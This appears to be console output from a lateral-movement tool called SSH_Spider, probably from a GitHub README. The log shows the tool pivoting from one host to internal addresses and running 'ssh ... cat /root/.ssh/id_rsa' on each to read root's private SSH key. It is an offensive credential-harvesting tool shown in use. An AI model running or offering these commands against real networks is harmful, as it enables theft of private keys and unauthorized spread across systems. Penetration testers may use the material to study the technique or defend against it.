 D:\SSH_Spider>python SSH_Spider.py
SSH_Spider
By Bywalks | V 1.0
================================================================
[1]开始扫描第一层IP
[1]正在检测：192.168.189.129
================================================================
[2]开始扫描第二层IP
[2]succeed_host_Two is ['192.168.189.129']
[2]192.168.189.129 的server_list ['10.21.99.188', '172.22.33.44', '192.168.189.130']
[2]server_list 的长度是 3
[2]正在检测：192.168.189.129 -> 10.21.99.188
[2]正在检测：192.168.189.129 -> 172.22.33.44
[2]正在检测：192.168.189.129 -> 192.168.189.130
[2]server_list 的长度是 3
[2]正在检测：192.168.189.129 -> 10.21.99.188
ssh -o ConnectTimeout=1 10.21.99.188 cat /root/.ssh/id_rsa
[2]正在检测：192.168.189.129 -> 172.22.33.44
ssh -o ConnectTimeout=1 172.22.33.44 cat /root/.ssh/id_rsa
[2]正在检测：192.168.189.129 -> 192.168.189.130
ssh -o ConnectTimeout=1 192.168.189.130 cat /root/.ssh/id_rsa
================================================================
攻防有道